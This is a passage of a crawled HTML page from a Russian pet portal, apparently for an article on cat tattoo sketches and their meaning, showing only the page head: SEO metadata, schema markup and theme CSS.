

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/tatu-koska-eskizy-i-znacenie-dla-devusek-cernaa-cto-oznacaet/
body_size: 53061
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Тату кошка - эскизы и значение для девушек | черная, что означает</title><meta name="description" content="Самые красивые и стильные фото татуировок кошек. Каталог мастеров и салонов твоего города. Стили, эскизы, значения татуировок" /><link rel="canonical" href="https://klkfavorit.ru/tatu-koska-eskizy-i-znacenie-dla-devusek-cernaa-cto-oznacaet/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Тату кошка - эскизы и значение для девушек | черная, что означает" /><meta property="og:description" content="Самые красивые и стильные фото татуировок кошек. Каталог мастеров и салонов твоего города. Стили, эскизы, значения татуировок" /><meta property="og:url" content="https://klkfavorit.ru/tatu-koska-eskizy-i-znacenie-dla-devusek-cernaa-cto-oznacaet/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T20:04:24+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/2/f/e/2fea189bd8ec370f0357ce7d28e50892.jpg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/tatu-koska-eskizy-i-znacenie-dla-devusek-cernaa-cto-oznacaet/","url":"https://klkfavorit.ru/tatu-koska-eskizy-i-znacenie-dla-devusek-cernaa-cto-oznacaet/","name":"Тату кошка - эскизы и значение для девушек | черная, что означает","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/tatu-koska-eskizy-i-znacenie-dla-devusek-cernaa-cto-oznacaet/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/tatu-koska-eskizy-i-znacenie-dla-devusek-cernaa-cto-oznacaet/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/2/f/e/2fea189bd8ec370f0357ce7d28e50892.jpg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T20:04:24+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"Самые красивые и стильные фото татуировок кошек. Каталог мастеров и салонов твоего города. Стили, эскизы, значения татуировок","breadcrumb":{"@id":"https://klkfavorit.ru/tatu-koska-eskizy-i-znacenie-dla-devusek-cernaa-cto-oznacaet/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/tatu-koska-eskizy-i-znacenie-dla-devusek-cernaa-cto-oznacaet/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/tatu-koska-eskizy-i-znacenie-dla-devusek-cernaa-cto-oznacaet/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/2/f/e/2fea189bd8ec370f0357ce7d28e50892.jpg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/2/f/e/2fea189bd8ec370f0357ce7d28e50892.jpg","width":491,"height":320},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/tatu-koska-eskizy-i-znacenie-dla-devusek-cernaa-cto-oznacaet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Тату кошка — эскизы и значение"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Тату кошка — эскизы и значение&raquo;" href="https://klkfavorit.ru/tatu-koska-eskizy-i-znacenie-dla-devusek-cernaa-cto-oznacaet/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Ftatu-koska-eskizy-i-znacenie-dla-devusek-cernaa-cto-oznacaet%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Ftatu-koska-eskizy-i-znacenie-dla-devusek-cernaa-cto-oznacaet%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form 